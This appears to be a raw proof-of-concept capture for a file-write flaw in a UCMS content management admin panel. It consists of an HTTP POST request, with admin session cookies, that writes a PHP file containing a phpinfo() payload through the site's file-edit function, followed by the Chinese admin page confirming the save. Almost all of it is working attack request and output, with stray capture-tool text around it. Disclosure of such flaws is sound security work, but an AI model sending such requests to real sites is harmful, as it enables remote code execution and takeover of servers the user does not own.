 POST /ucms/index.php?do=sadmin_fileedit&dir=/&file=cnvd.php HTTP/1.1
Host: www.ucm1.4.5.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.ucm1.4.5.com/ucms/index.php?do=sadmin_fileedit&dir=/&file=cnvd.txt
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Cookie: admin_3327b4=admin; psw_3327b4=7400a4e01dcc1c839e784a3053611b1b;
token_3327b4=7d9c7de6
Upgrade-Insecure-Requests: 1
uuu_token=7d9c7de6&co=%3C%3Fphp+phpinfo%28%29%3F%3E&pos=15
? < + > Type a search term 0 matches
Done
首页
个人中心
帐户管理
站点管理
文件管理
清空缓存
退出
站点设置
123
123
456
后台管理>信息提示
信息提示
保存成功
如果您不做出选择，将在 1 秒后跳转到编辑页 (按Enter键直接跳转)。
返回上一页
3,609 bytes | 58 millis